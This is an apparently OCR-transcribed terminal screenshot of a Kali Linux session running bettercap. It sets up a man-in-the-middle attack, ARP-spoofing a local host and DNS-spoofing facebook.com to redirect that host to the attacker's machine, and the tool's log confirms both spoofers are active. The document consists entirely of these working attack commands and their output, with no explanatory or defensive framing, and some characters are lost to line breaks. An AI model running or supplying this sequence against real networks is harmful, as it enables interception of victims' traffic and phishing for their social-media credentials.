 ┌──(kali㉿kali)-[~]
└─$ sudo bettercap
bettercap v2.32.0 (built for linux amd64 with go1.19.2) [type 'help' for a l
st of commands]
192.168.1.0/24 > 192.168.1.158 » [23:56:25] [sys.log] [inf] gateway monitor
started ...
192.168.1.0/24 > 192.168.1.158 » set arp.spoof.targets 192.168.1.91
192.168.1.0/24 > 192.168.1.158 » set dns.spoof.address 192.168.1.158
192.168.1.0/24 > 192.168.1.158 » set dns.spoof.domains facebook.com
192.168.1.0/24 > 192.168.1.158 » arp.spoof on
[23:57:30] [sys.log] [inf] arp.spoof enabling forwarding
[23:57:30] [sys.log] [inf] arp.spoof starting net.recon as a requirement for
arp.spoof
192.168.1.0/24 > 192.168.1.158 » [23:57:30] [sys.log] [inf] arp.spoof arp s
oofer started, probing 1 targets.
192.168.1.0/24 > 192.168.1.158 » [23:57:30] [endpoint.new] endpoint 192.168
1.91 detected as 50:3e:aa:27:d1:81 (Tp-Link Technologies Co.,Ltd.).
192.168.1.0/24 > 192.168.1.158 » dns.spoof on
[23:57:32] [sys.log] [inf] dns.spoof facebook.com → 192.168.1.158
192.168.1.0/24 > 192.168.1.158 »